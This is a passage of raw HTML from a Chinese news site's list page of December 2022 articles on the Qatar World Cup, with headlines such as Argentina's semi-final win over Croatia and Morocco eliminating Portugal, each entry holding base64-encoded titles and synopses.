		            <a class="topic_block" href="javascript:void(0);" linkUrl="https://h5.cqliving.com/info/detail/97899656.html?_isOpenApp_=_isOpenApp_&cid=97899656&cqxhlwdc=3f&sp=source_news_list" infoId="97899656" title="5YWL572X5Zyw5Lqa5Li75biF77ya5pGp5rSb5ZOl5YOP5Zub5bm05YmN55qE5YWL572X5Zyw5Lqa77yM5biM5pyb4oCc6a2U56yb4oCd57un57ut" sourceId="7635006" detailViewType="2" sourceType="1" contextType="3" commentType="0" shareTitle="5YWL572X5Zyw5Lqa5Li75biF77ya5pGp5rSb5ZOl5YOP5Zub5bm05YmN55qE5YWL572X5Zyw5Lqa77yM5biM5pyb4oCc6a2U56yb4oCd57un57utLeWNjum+mee9kQ==" shareUrl="https://h5.cqliving.com/info/detail/97899656.html?cid=97899656&cqxhlwdc=3f" synopsis="5YWL572X5Zyw5Lqa6Zif5LiO5pGp5rSb5ZOl6Zif5pu+5Zyo5bCP57uE6LWb55u46YGH77yM5b2T5pe25Y+M5pa5MDow5oiY5bmz44CC6L6+5Yip5aWH6KGo56S677yMMTfml6XnmoTlraPlhpvkuonlpLrmiJjlsIbmmK/kuIDlnLrkvJ/lpKfnmoTlr7nlhrPjgII=" shareImgUrl="https://imagecdn.cqliving.com/images/icon/1.png">
		            
			            <div class="topic_list_pic"> <img src="https://res.cqnews.net/ires/2022/12/17/6qUjJ5aGVu0XmhkWqWCb0KzuNWx7l2bpyfx.JPG"/> </div>
			            <div class="topic_list_content topic_list_single">
				            <div class="content_title">克罗地亚主帅：摩洛哥像四年前的克罗地亚，希望“魔笛”继续</div>
				            












	<div class="content_info">
		
		
		
			<span class="topic_list_time">2022-12-17 11:05</span>
		
	 
	</div>


			            </div>
		            </a> 
	            </div>
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  	
	  	
		  	
		  		
		  		
		  		<div class="topic_list" lastInfoId="97896999" sortNoValue="2147483647" onlineTimeValue="2022-12-16 10:35:49"> 
		            <a class="topic_block" href="javascript:void(0);" linkUrl="https://h5.cqliving.com/info/detail/97896999.html?_isOpenApp_=_isOpenApp_&cid=97896999&cqxhlwdc=3f&sp=source_news_list" infoId="97896999" title="5Y2h5aGU5bCU5LiW55WM5p2v6K6w6ICF5omL6K6w77ya5LiA5Zy65bGe5LqO6ICB5LyZ6K6h5Lus55qE55u46IGa" sourceId="7632959" detailViewType="2" sourceType="1" contextType="3" commentType="0" shareTitle="6K6w6ICF5omL6K6w77ya5LiA5Zy65bGe5LqO6ICB5LyZ6K6h5Lus55qE55u46IGaLeWNjum+mee9kQ==" shareUrl="https://h5.cqliving.com/info/detail/97896999.html?cid=97896999&cqxhlwdc=3f" synopsis="[base64]" shareImgUrl="https://imagecdn.cqliving.com/images/icon/1.png">
		            
			            <div class="topic_list_pic"> <img src="https://res.cqnews.net/ires/2022/12/16/eFv5toNbo5O4OsSI5sWB9x0zOttTySPWbVa.jpg"/> </div>
			            <div class="topic_list_content topic_list_single">
				            <div class="content_title">卡塔尔世界杯记者手记：一场属于老伙计们的相聚</div>
				            












	<div class="content_info">
		
		
		
			<span class="topic_list_time">2022-12-16 10:35</span>
		
	 
	</div>


			            </div>
		            </a> 
	            </div>
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  	
	  	
		  	
		  		
		  		
		  		<div class="topic_list" lastInfoId="97896593" sortNoValue="2147483647" onlineTimeValue="2022-12-16 08:36:06"> 
		            <a class="topic_block" href="javascript:void(0);" linkUrl="https://h5.cqliving.com/info/detail/97896593.html?_isOpenApp_=_isOpenApp_&cid=97896593&cqxhlwdc=3f&sp=source_news_list" infoId="97896593" title="5Y2h5aGU5bCU5LiW55WM5p2v5Lio6auY6b6E55CD5ZGY55qE4oCc6Z2S5pil5a+G56CB4oCd" sourceId="7632584" detailViewType="2" sourceType="1" contextType="3" commentType="0" shareTitle="5Y2h5aGU5bCU5LiW55WM5p2v5Lio6auY6b6E55CD5ZGY55qE4oCc6Z2S5pil5a+G56CB4oCdLeWNjum+mee9kQ==" shareUrl="https://h5.cqliving.com/info/detail/97896593.html?cid=97896593&cqxhlwdc=3f" synopsis="5L+X6K+d6K+077ya4oCc5a625pyJ5LiA6ICB77yM5aaC5pyJ5LiA5a6d44CC4oCd5L2G5Zyo6K6y5rGC6YCf5bqm44CB5Yqb6YeP5LiO5a+55oqX55qE57u/6Iy15Zy65LiK77yM5bm06b6E5Y6G5p2l6YO95piv6IGM5Lia55CD5ZGY5pyA5aSn55qE4oCc5pWM5Lq64oCd44CC" shareImgUrl="https://imagecdn.cqliving.com/images/icon/1.png">
		            
			            <div class="topic_list_pic"> <img src="https://res.cqnews.net/ires/2022/12/16/M6VhVenoyb2I3cAuWBY4gOzvkv5fRHdMgzT.png"/> </div>
			            <div class="topic_list_content topic_list_single">
				            <div class="content_title">卡塔尔世界杯丨高龄球员的“青春密码”</div>
				            












	<div class="content_info">
		
		
		
			<span class="topic_list_time">2022-12-16 08:36</span>
		
	 
	</div>


			            </div>
		            </a> 
	            </div>
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  	
	  	
		  	
		  		
		  		
		  		<div class="topic_list" lastInfoId="97896327" sortNoValue="2147483647" onlineTimeValue="2022-12-15 21:37:54"> 
		            <a class="topic_block" href="javascript:void(0);" linkUrl="https://h5.cqliving.com/info/detail/97896327.html?_isOpenApp_=_isOpenApp_&cid=97896327&cqxhlwdc=3f&sp=source_news_list" infoId="97896327" title="5Y2h5aGU5bCU5LiW55WM5p2vIHwg5oSf6LCi5pu+57uP5LiN5pS+5byD55qE5oiR" sourceId="7632444" detailViewType="2" sourceType="1" contextType="3" commentType="0" shareTitle="5Y2h5aGU5bCU5LiW55WM5p2vIHwg5oSf6LCi5pu+57uP5LiN5pS+5byD55qE5oiRLeWNjum+mee9kQ==" shareUrl="https://h5.cqliving.com/info/detail/97896327.html?cid=97896327&cqxhlwdc=3f" synopsis="MTTml6XnmoTmtbfmub7nkIPlnLrvvIznibnlpaXCt+Wfg+WwlOWNl+W+t+aWr+S4jumYv+S7gOaLieWkq++8jOi/meWvueabvue7j+eahOeah+mprOmYn+WPi++8jOWcqOWNoeWhlOWwlOS4lueVjOadr+WNiuWGs+i1m+eahOiInuWPsOebuOmBh+S6huOAgg==" shareImgUrl="https://imagecdn.cqliving.com/images/icon/1.png">
		            
			            <div class="topic_list_pic"> <img src="https://res.cqnews.net/ires/2022/12/15/YGhM1P265P5HFbtoCRIjJO8bt0svgC19DSG.png"/> </div>
			            <div class="topic_list_content topic_list_single">
				            <div class="content_title">卡塔尔世界杯 | 感谢曾经不放弃的我</div>
				            












	<div class="content_info">
		
		
		
			<span class="topic_list_time">2022-12-15 21:37</span>
		
	 
	</div>


			            </div>
		            </a> 
	            </div>
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  	
	  	
		  	
		  		
		  		
		  		<div class="topic_list" lastInfoId="97894155" sortNoValue="2147483647" onlineTimeValue="2022-12-15 11:26:59"> 
		            <a class="topic_block" href="javascript:void(0);" linkUrl="https://h5.cqliving.com/info/detail/97894155.html?_isOpenApp_=_isOpenApp_&cid=97894155&cqxhlwdc=3f&sp=source_news_list" infoId="97894155" title="5rOV5Zu96Zif5Li75biF5b635bCa77ya5Lya5Yqq5Yqb5om+5Yiw5a+55oqX5qKF6KW/55qE5pa55rOV" sourceId="7630699" detailViewType="2" sourceType="1" contextType="3" commentType="0" shareTitle="5rOV5Zu96Zif5Li75biF5b635bCa77ya5Lya5Yqq5Yqb5om+5Yiw5a+55oqX5qKF6KW/55qE5pa55rOVLeWNjum+mee9kQ==" shareUrl="https://h5.cqliving.com/info/detail/97894155.html?cid=97894155&cqxhlwdc=3f" synopsis="[base64]/55qE5pa55rOV44CC" shareImgUrl="https://imagecdn.cqliving.com/images/icon/1.png">
		            
			            <div class="topic_list_pic"> <img src="https://res.cqnews.net/ires/2022/12/15/O5pIaLhhXaqWUqfiEaueY35LX65bGiyWAzb.png"/> </div>
			            <div class="topic_list_content topic_list_single">
				            <div class="content_title">法国队主帅德尚：会努力找到对抗梅西的方法</div>
				            












	<div class="content_info">
		
		
		
			<span class="topic_list_time">2022-12-15 11:26</span>
		
	 
	</div>


			            </div>
		            </a> 
	            </div>
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  	
	  	
		  	
		  		
		  		
		  		<div class="topic_list" lastInfoId="97893477" sortNoValue="2147483647" onlineTimeValue="2022-12-15 07:21:24"> 
		            <a class="topic_block" href="javascript:void(0);" linkUrl="https://h5.cqliving.com/info/detail/97893477.html?_isOpenApp_=_isOpenApp_&cid=97893477&cqxhlwdc=3f&sp=source_news_list" infoId="97893477" title="5Y2h5aGU5bCU5LiW55WM5p2vIHwg5rOV5Zu96Zif6L+e57ut5Lik5bGK5LiW55WM5p2v6Zev6L+b5Yaz6LWb" sourceId="7630141" detailViewType="2" sourceType="1" contextType="3" commentType="0" shareTitle="5Y2h5aGU5bCU5LiW55WM5p2vIHwg5rOV5Zu96Zif6L+e57ut5Lik5bGK5LiW55WM5p2v6Zev6L+b5Yaz6LWbLeWNjum+mee9kQ==" shareUrl="https://h5.cqliving.com/info/detail/97893477.html?cid=97893477&cqxhlwdc=3f" synopsis="5paw5Y2O56S+5aSa5ZOIMTLmnIgxNOaXpeeUte+8iOiusOiAheWys+S4nOWFtOOAgemfpumqheOAgeeOi+a1qeaYju+8iei/[base64]/[base64]" shareImgUrl="https://imagecdn.cqliving.com/images/icon/1.png">
		            
			            <div class="topic_list_pic"> <img src="https://res.cqnews.net/ires/2022/12/15/2a0f2qs9Bmr71uUV0WYO1MwNDHfV07kCzp5.jpg"/> </div>
			            <div class="topic_list_content topic_list_single">
				            <div class="content_title">卡塔尔世界杯 | 法国队连续两届世界杯闯进决赛</div>
				            












	<div class="content_info">
		
		
		
			<span class="topic_list_time">2022-12-15 07:21</span>
		
	 
	</div>


			            </div>
		            </a> 
	            </div>
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  	
	  	
		  	
		  		
		  		
		  		
		  		
			  		<div class="topic_list topic_list_1" lastInfoId="97893020" sortNoValue="2147483647" onlineTimeValue="2022-12-14 19:49:49"> 
				  		<a class="topic_block" href="javascript:void(0);" linkUrl="https://h5.cqliving.com/info/detail/97893020.html?_isOpenApp_=_isOpenApp_&cid=97893020&cqxhlwdc=3f&sp=source_news_list" infoId="97893020" title="5Y2h5aGU5bCU5LiW55WM5p2vfOeJueWGme+8muaiheilv+aImOKAnOmtlOesm+KAnQ==" sourceId="7629767" detailViewType="2" sourceType="1" contextType="3" commentType="0" shareTitle="5Y2h5aGU5bCU5LiW55WM5p2vfOeJueWGme+8muaiheilv+aImOKAnOmtlOesm+KAnS3ljY7pvpnnvZE=" shareUrl="https://h5.cqliving.com/info/detail/97893020.html?cid=97893020&cqxhlwdc=3f" synopsis="" shareImgUrl="https://imagecdn.cqliving.com/images/icon/1.png">
				  		
			            <div class="topic_list_content">
			            <div class="content_title">卡塔尔世界杯|特写：梅西战“魔笛” </div>
			            <ul>
				            
				            <li><img src="https://res.cqnews.net/ires/2022/12/14/yc0hsJtjhloFCW9aDsQ6iwWKT1XuKIFPeKJ.png"/></li>
				            
				            <li><img src="https://res.cqnews.net/ires/2022/12/14/njNT9dCrJ7GfkwOXxnthB761OxOwQeyHYmf.png"/></li>
				            
				            <li><img src="https://res.cqnews.net/ires/2022/12/14/29yq96eFtKerrVa6jJkGClcZbih7MP3Zrez.png"/></li>
				            
			            </ul>
			            












	<div class="content_info">
		
		
		
			<span class="topic_list_time">2022-12-14 19:49</span>
		
	 
	</div>


			            </div>
			            </a> 
		            </div>
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  	
	  	
		  	
		  		
		  		
		  		<div class="topic_list" lastInfoId="97890837" sortNoValue="2147483647" onlineTimeValue="2022-12-14 10:29:57"> 
		            <a class="topic_block" href="javascript:void(0);" linkUrl="https://h5.cqliving.com/info/detail/97890837.html?_isOpenApp_=_isOpenApp_&cid=97890837&cqxhlwdc=3f&sp=source_news_list" infoId="97890837" title="6Zi/5bCU55Om6Zu35pav77ya5qKF6KW/6Lqr6L6555qE4oCc5biD6bKB5p+l5Yqg4oCd" sourceId="7627962" detailViewType="2" sourceType="1" contextType="3" commentType="0" shareTitle="6Zi/5bCU55Om6Zu35pav77ya5qKF6KW/6Lqr6L6555qE4oCc5biD6bKB5p+l5Yqg4oCdLeWNjum+mee9kQ==" shareUrl="https://h5.cqliving.com/info/detail/97890837.html?cid=97890837&cqxhlwdc=3f" synopsis="5qKF6KW/5Zyo5bm06L275pe26KKr5Lq65Lus56ew5Li64oCc5bCP6Lez6Jqk4oCd77yM5pyJ552A5ZKM5qKF6KW/55u45Ly855qE57uw5Y+377yM6Zi/5bCU55Om6Zu35pav5LiA55u06KeG5qKF6KW/5Li65qac5qC377ya4oCc5qKF6KW/5piv5oiR5LuO5bCP5Yiw5aSn55qE5YG25YOP77yM5oiR5LuO5bCP5bCx5qKm5oOz6IO95ZKM5qKF6KW/5LiA6LW35Zyo5Zu95a626Zif6Lii55CD44CC4oCd" shareImgUrl="https://imagecdn.cqliving.com/images/icon/1.png">
		            
			            <div class="topic_list_pic"> <img src="https://res.cqnews.net/ires/2022/12/14/DcbDPsbKk2082m5a0st7SYic9er94PTJP3z.JPG"/> </div>
			            <div class="topic_list_content topic_list_single">
				            <div class="content_title">阿尔瓦雷斯：梅西身边的“布鲁查加”</div>
				            












	<div class="content_info">
		
		
		
			<span class="topic_list_time">2022-12-14 10:29</span>
		
	 
	</div>


			            </div>
		            </a> 
	            </div>
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  	
	  	
		  	
		  		
		  		
		  		<div class="topic_list" lastInfoId="97890340" sortNoValue="2147483647" onlineTimeValue="2022-12-14 07:11:41"> 
		            <a class="topic_block" href="javascript:void(0);" linkUrl="https://h5.cqliving.com/info/detail/97890340.html?_isOpenApp_=_isOpenApp_&cid=97890340&cqxhlwdc=3f&sp=source_news_list" infoId="97890340" title="5qKF6KW/5LiK5ryU4oCc5LiW57qq5Yqp5pS74oCdIOmYv+agueW7t+Wkp+iDnOWFi+e9l+WcsOS6muaZi+e6p+WGs+i1mw==" sourceId="7627592" detailViewType="2" sourceType="1" contextType="3" commentType="0" shareTitle="5qKF6KW/5LiK5ryU4oCc5LiW57qq5Yqp5pS74oCdIOmYv+agueW7t+Wkp+iDnOWFi+e9l+WcsOS6muaZi+e6p+WGs+i1my3ljY7pvpnnvZE=" shareUrl="https://h5.cqliving.com/info/detail/97890340.html?cid=97890340&cqxhlwdc=3f" synopsis="54q55aaC5aSp56We5LiL5Yeh77yM5qKF6KW/5ZyoMTPml6Xov5vooYznmoTljaHloZTlsJTkuJbnlYzmna/ljYrlhrPotZvkuK3kvKDlsITlu7rlip/vvIznjofpoobpmL/moLnlu7fpmJ/ku6UzOjDlpKfog5zlhYvnvZflnLDkuprpmJ/vvIzoh6oyMDE05bm05ZCO5YaN5qyh6Zev5YWl5LiW55WM5p2v5Yaz6LWb44CC" shareImgUrl="https://imagecdn.cqliving.com/images/icon/1.png">
		            
			            <div class="topic_list_pic"> <img src="https://res.cqnews.net/ires/2022/12/14/LtZGAlAudt0YH4jx1REZS6AhXZtmlIukUFP.png"/> </div>
			            <div class="topic_list_content topic_list_single">
				            <div class="content_title">梅西上演“世纪助攻” 阿根廷大胜克罗地亚晋级决赛</div>
				            












	<div class="content_info">
		
		
		
			<span class="topic_list_time">2022-12-14 07:11</span>
		
	 
	</div>


			            </div>
		            </a> 
	            </div>
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  	
	  	
		  	
		  		
		  		
		  		<div class="topic_list" lastInfoId="97884496" sortNoValue="2147483647" onlineTimeValue="2022-12-12 09:28:37"> 
		            <a class="topic_block" href="javascript:void(0);" linkUrl="https://h5.cqliving.com/info/detail/97884496.html?_isOpenApp_=_isOpenApp_&cid=97884496&cqxhlwdc=3f&sp=source_news_list" infoId="97884496" title="6Iux5qC85YWw6Zif5LiW55WM5p2v5aSx5Yip5ZCO6L+U5Zue6Iux5Zu9" sourceId="7622787" detailViewType="2" sourceType="1" contextType="3" commentType="0" shareTitle="6Iux5qC85YWw6Zif5LiW55WM5p2v5aSx5Yip5ZCO6L+U5Zue6Iux5Zu9LeWNjum+mee9kQ==" shareUrl="https://h5.cqliving.com/info/detail/97884496.html?cid=97884496&cqxhlwdc=3f" synopsis="6Iux5qC85YWw6ZifMTHml6XkuK3ljYjnprvlvIDlnKjljaHloZTlsJTkvY/kuoYyMOWkmuWkqeeahOmFkuW6l++8jOS5mOacuui/lOWbnuiLseWbve+8jOS7jjEw5pel5Zyo5LiW55WM5p2v5Zub5YiG5LmL5LiA5Yaz6LWb5Lit6YGt5rOV5Zu96Zif5reY5rGw5Yiw6YCA5oi/5Zue5Zu977yM5Lit6Ze05Y+q6ZqU5LqGMTLlsI/ml7bjgII=" shareImgUrl="https://imagecdn.cqliving.com/images/icon/1.png">
		            
			            <div class="topic_list_pic"> <img src="https://res.cqnews.net/ires/2022/12/12/t34jaKHRs7bv1d8KJW4vByJ2oY781djo3b5.jpg"/> </div>
			            <div class="topic_list_content topic_list_single">
				            <div class="content_title">英格兰队世界杯失利后返回英国</div>
				            












	<div class="content_info">
		
		
		
			<span class="topic_list_time">2022-12-12 09:28</span>
		
	 
	</div>


			            </div>
		            </a> 
	            </div>
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  	
	  	
		  	
		  		
		  		
		  		<div class="topic_list" lastInfoId="97883962" sortNoValue="2147483647" onlineTimeValue="2022-12-11 20:36:17"> 
		            <a class="topic_block" href="javascript:void(0);" linkUrl="https://h5.cqliving.com/info/detail/97883962.html?_isOpenApp_=_isOpenApp_&cid=97883962&cqxhlwdc=3f&sp=source_news_list" infoId="97883962" title="5Y2h5aGU5bCU5LiW55WM5p2vIHwgQ+e9l+i9rOi6q+emu+WOuyDku5Pkv4PogIzpgZfmhr7nmoTosKLluZU=" sourceId="7622370" detailViewType="2" sourceType="1" contextType="3" commentType="0" shareTitle="5Y2h5aGU5bCU5LiW55WM5p2vIHwgQ+e9l+i9rOi6q+emu+WOuyDku5Pkv4PogIzpgZfmhr7nmoTosKLluZUt5Y2O6b6Z572R" shareUrl="https://h5.cqliving.com/info/detail/97883962.html?cid=97883962&cqxhlwdc=3f" synopsis="5pu+57uP5LiA5Liq5Lq65omb6LW35YWo6Zif77yM5aaC5LuK5pu06ZyA6KaB6Zif5Y+L5biu5LuW5ZyG5qKm44CC" shareImgUrl="https://imagecdn.cqliving.com/images/icon/1.png">
		            
			            <div class="topic_list_pic"> <img src="https://res.cqnews.net/ires/2022/12/11/f9HsMZUFLISFnmGYSo5qzGlEPGmQx1vcIPJ.png"/> </div>
			            <div class="topic_list_content topic_list_single">
				            <div class="content_title">卡塔尔世界杯 | C罗转身离去 仓促而遗憾的谢幕</div>
				            












	<div class="content_info">
		
		
		
			<span class="topic_list_time">2022-12-11 20:36</span>
		
	 
	</div>


			            </div>
		            </a> 
	            </div>
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  	
	  	
		  	
		  		
		  		
		  		<div class="topic_list" lastInfoId="97883445" sortNoValue="2147483647" onlineTimeValue="2022-12-11 16:28:06"> 
		            <a class="topic_block" href="javascript:void(0);" linkUrl="https://h5.cqliving.com/info/detail/97883445.html?_isOpenApp_=_isOpenApp_&cid=97883445&cqxhlwdc=3f&sp=source_news_list" infoId="97883445" title="5paw6Ze75YiG5p6Q77ya6Iux5qC85YWw6Zif5Li65L2V6L6T57uZ5rOV5Zu96Zif77yf" sourceId="7621943" detailViewType="2" sourceType="1" contextType="3" commentType="0" shareTitle="5paw6Ze75YiG5p6Q77ya6Iux5qC85YWw6Zif5Li65L2V6L6T57uZ5rOV5Zu96Zif77yfLeWNjum+mee9kQ==" shareUrl="https://h5.cqliving.com/info/detail/97883445.html?cid=97883445&cqxhlwdc=3f" synopsis="6Iux5qC85YWw6Zif5LulMToy5LiN5pWM5rOV5Zu96Zif77yM5Li75pWZ57uD57Si5pav55uW54m55Zyo6LWb5ZCO55qE5paw6Ze75Y+R5biD5Lya5LiK6LCI5Yiw6Zif6ZW/5Yev5oGp572a5Lii55qE54K555CD5pe26K+077ya4oCc6Z2i5a+55L2g6Z2e5bi454af5oKJ55qE6Zeo5bCG77yM5Li7572a54K555CD5piv6Z2e5bi45Zuw6Zq+55qE44CC4oCd" shareImgUrl="https://imagecdn.cqliving.com/images/icon/1.png">
		            
			            <div class="topic_list_pic"> <img src="https://res.cqnews.net/ires/2022/12/11/XDi1jn8JUcYQWOB3PUeSs8vhpUbaHvXkpNp.jpg"/> </div>
			            <div class="topic_list_content topic_list_single">
				            <div class="content_title">新闻分析：英格兰队为何输给法国队？</div>
				            












	<div class="content_info">
		
		
		
			<span class="topic_list_time">2022-12-11 16:28</span>
		
	 
	</div>


			            </div>
		            </a> 
	            </div>
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  	
	  	
		  	
		  		
		  		
		  		<div class="topic_list" lastInfoId="97882179" sortNoValue="2147483647" onlineTimeValue="2022-12-11 07:45:27"> 
		            <a class="topic_block" href="javascript:void(0);" linkUrl="https://h5.cqliving.com/info/detail/97882179.html?_isOpenApp_=_isOpenApp_&cid=97882179&cqxhlwdc=3f&sp=source_news_list" infoId="97882179" title="5Y2h5aGU5bCU5LiW55WM5p2v772c5Zub5YiG5LmL5LiA5Yaz6LWb77ya5rOV5Zu96IOc6Iux5qC85YWw" sourceId="7620876" detailViewType="2" sourceType="1" contextType="3" commentType="0" shareTitle="5Y2h5aGU5bCU5LiW55WM5p2v772c5Zub5YiG5LmL5LiA5Yaz6LWb77ya5rOV5Zu96IOc6Iux5qC85YWwLeWNjum+mee9kQ==" shareUrl="https://h5.cqliving.com/info/detail/97882179.html?cid=97882179&cqxhlwdc=3f" synopsis="MTLmnIgxMOaXpe+8jOWcqOWNoeWhlOWwlOixquWwlOa1t+a5vueQg+Wcuui/m+ihjOeahDIwMjLljaHloZTlsJTkuJbnlYzmna/otrPnkIPotZvlm5vliIbkuYvkuIDlhrPotZvkuK3vvIzms5Xlm73pmJ/ku6Uy5q+UMeaImOiDnOiLseagvOWFsOmYn+OAgg==" shareImgUrl="https://imagecdn.cqliving.com/images/icon/1.png">
		            
			            <div class="topic_list_pic"> <img src="https://res.cqnews.net/ires/2022/12/11/s6bbnz8ChF2yoyMVGLu20fYiQvbEa85NNzq.png"/> </div>
			            <div class="topic_list_content topic_list_single">
				            <div class="content_title">卡塔尔世界杯｜四分之一决赛：法国胜英格兰</div>
				            












	<div class="content_info">
		
		
		
			<span class="topic_list_time">2022-12-11 07:45</span>
		
	 
	</div>


			            </div>
		            </a> 
	            </div>
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  	
	  	
		  	
		  		
		  		
		  		<div class="topic_list" lastInfoId="97882143" sortNoValue="2147483647" onlineTimeValue="2022-12-11 00:58:23"> 
		            <a class="topic_block" href="javascript:void(0);" linkUrl="https://h5.cqliving.com/info/detail/97882143.html?_isOpenApp_=_isOpenApp_&cid=97882143&cqxhlwdc=3f&sp=source_news_list" infoId="97882143" title="5pGp5rSb5ZOlMeavlDDmt5jmsbDokaHokITniZkg6Z2e5rSy55CD6Zif6aaW5qyh5p2A5YWl5Zub5by65Yib6YCg5Y6G5Y+y" sourceId="7620844" detailViewType="2" sourceType="1" contextType="3" commentType="0" shareTitle="5pGp5rSb5ZOlMeavlDDmt5jmsbDokaHokITniZkg6Z2e5rSy55CD6Zif6aaW5qyh5p2A5YWl5Zub5by65Yib6YCg5Y6G5Y+yLeWNjum+mee9kQ==" shareUrl="https://h5.cqliving.com/info/detail/97882143.html?cid=97882143&cqxhlwdc=3f" synopsis="5Zyo5ryr6ZW/[base64]" shareImgUrl="https://imagecdn.cqliving.com/images/icon/1.png">
		            
			            <div class="topic_list_pic"> <img src="https://res.cqnews.net/ires/2022/12/11/yxhVEH0lQMhCx2jpnhMgzyRxtWDNM30SQnK.png"/> </div>
			            <div class="topic_list_content topic_list_single">
				            <div class="content_title">摩洛哥1比0淘汰葡萄牙 非洲球队首次杀入四强创造历史</div>
				            












	<div class="content_info">
		
		
		
			<span class="topic_list_time">2022-12-11 00:58</span>
		
	 
	</div>


			            </div>
		            </a> 
	            </div>
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  	
	  	
		  	
		  		
		  		
		  		<div class="topic_list" lastInfoId="97880993" sortNoValue="2147483647" onlineTimeValue="2022-12-10 19:49:17"> 
		            <a class="topic_block" href="javascript:void(0);" linkUrl="https://h5.cqliving.com/info/detail/97880993.html?_isOpenApp_=_isOpenApp_&cid=97880993&cqxhlwdc=3f&sp=source_news_list" infoId="97880993" title="5LiW55WM5p2v5Y6G5Y+y6LCB5pyA5Lya6Lii54K555CD77yf54K555CD572a5ZOq6L655a655piT6L+b77yf5aSn5pWw5o2u5ZGK6K+J5L2g" sourceId="7619925" detailViewType="2" sourceType="1" contextType="3" commentType="0" shareTitle="5LiW55WM5p2v5Y6G5Y+y6LCB5pyA5Lya6Lii54K555CD77yf54K555CD572a5ZOq6L655a655piT6L+b77yf5aSn5pWw5o2u5ZGK6K+J5L2gLeWNjum+mee9kQ==" shareUrl="https://h5.cqliving.com/info/detail/97880993.html?cid=97880993&cqxhlwdc=3f" synopsis="5Y2h5aGU5bCU5LiW55WM5p2v55qE5aS05Lik5Zy65Zub5YiG5LmL5LiA5Yaz6LWb5oiY572i77yM6Zi/5qC55bu35ZKM5YWL572X5Zyw5Lqa6YO95piv6YCa6L+H54K555CD5aSn5oiY5pmL57qn44CC" shareImgUrl="https://imagecdn.cqliving.com/images/icon/1.png">
		            
			            <div class="topic_list_pic"> <img src="https://res.cqnews.net/ires/2022/12/10/sHt8NdC2UW8O02dmNkK1f0O2ArhqPxYTt8o.png"/> </div>
			            <div class="topic_list_content topic_list_single">
				            <div class="content_title">世界杯历史谁最会踢点球？点球罚哪边容易进？大数据告诉你</div>
				            












	<div class="content_info">
		
		
		
			<span class="topic_list_time">2022-12-10 19:49</span>
		
	 
	</div>


			            </div>
		            </a> 
	            </div>
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  	
	  	
		  	
		  		
		  		
		  		<div class="topic_list" lastInfoId="97880177" sortNoValue="2147483647" onlineTimeValue="2022-12-10 15:44:45"> 
		            <a class="topic_block" href="javascript:void(0);" linkUrl="https://h5.cqliving.com/info/detail/97880177.html?_isOpenApp_=_isOpenApp_&cid=97880177&cqxhlwdc=3f&sp=source_news_list" infoId="97880177" title="5Y2h5aGU5bCU5LiW55WM5p2vIHwg6I235YWw6Zif5Li75biF6IyD5Yqg5bCU77ya5oiR5Li66I235YWw6Laz55CD55WZ5LiL5LqG5LiA5Lu9576O5aW96YGX5Lqn" sourceId="7619272" detailViewType="2" sourceType="1" contextType="3" commentType="0" shareTitle="5Y2h5aGU5bCU5LiW55WM5p2vIHwg6I235YWw6Zif5Li75biF6IyD5Yqg5bCU77ya5oiR5Li66I235YWw6Laz55CD55WZ5LiL5LqG5LiA5Lu9576O5aW96YGX5LqnLeWNjum+mee9kQ==" shareUrl="https://h5.cqliving.com/info/detail/97880177.html?cid=97880177&cqxhlwdc=3f" synopsis="6I235YWw6Zif5ZyoMTDml6Xlh4zmmajnu5PmnZ/nmoTljaHloZTlsJTkuJbnlYzmna/lm5vliIbkuYvkuIDlhrPotZvkuK3ngrnnkIPlpKfmiJjotJ/kuo7pmL/moLnlu7fpmJ/vvIzml6DnvJjlm5vlvLrjgILotZvlkI7mlrDpl7vlj5HluIPkvJrkuIrvvIzojbflhbDpmJ/kuLvluIXojIPliqDlsJTlr7nnkIPlkZjlnKjkuIvljYrlnLrlpYvlipvmi7zmkI/mibPlubPmr5TliIbooajnpLrmu6HmhI/vvIzlubbnp7Dov5nmmK/ku5bnmoTmnIDlkI7kuIDlnLrvvIjojbflhbDlm73lrrbpmJ/vvInmr5TotZvvvIzku5bkuLrojbflhbDotrPnkIPigJznlZnkuIvkuobkuIDku73nvo7lpb3pgZfkuqfigJ3jgII=" shareImgUrl="https://imagecdn.cqliving.com/images/icon/1.png">
		            
			            <div class="topic_list_pic"> <img src="https://res.cqnews.net/ires/2022/12/10/Al1ObFm1Bbn5Q2zan7kSLppMICZwzUrMtuX.png"/> </div>
			            <div class="topic_list_content topic_list_single">
				            <div class="content_title">卡塔尔世界杯 | 荷兰队主帅范加尔：我为荷兰足球留下了一份美好遗产</div>
				            












	<div class="content_info">
		
		
		
			<span class="topic_list_time">2022-12-10 15:44</span>
		
	 
	</div>


			            </div>
		            </a> 
	            </div>
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  	
	  	
		  	
		  		
		  		
		  		<div class="topic_list" lastInfoId="97880129" sortNoValue="2147483647" onlineTimeValue="2022-12-10 15:04:41"> 
